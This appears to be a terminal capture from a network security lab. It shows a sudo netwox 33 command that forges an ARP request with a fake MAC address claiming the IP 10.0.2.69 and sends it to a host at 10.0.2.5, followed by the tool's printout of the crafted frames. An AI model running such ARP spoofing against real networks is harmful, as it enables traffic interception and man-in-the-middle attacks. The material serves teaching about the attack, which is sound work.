 yin@yin-VirtualBox:~$ sudo netwox 33 -a aa:bb:cc:dd:ee:ff -b 08:00:27:00:c4:48
-e 1 -f aa:bb:cc:dd:ee:ff -g 10.0.2.69 -i 10.0.2.5
[sudo] password for yin:
Ethernet________________________________________________________.
| AA:BB:CC:DD:EE:FF->08:00:27:00:C4:48 type:0x0806              |
|_______________________________________________________________|
ARP Request_____________________________________________________.
| this address : AA:BB:CC:DD:EE:FF 10.0.2.69                    |
| asks         : 00:00:00:00:00:00 10.0.2.5                     |
|_______________________________________________________________|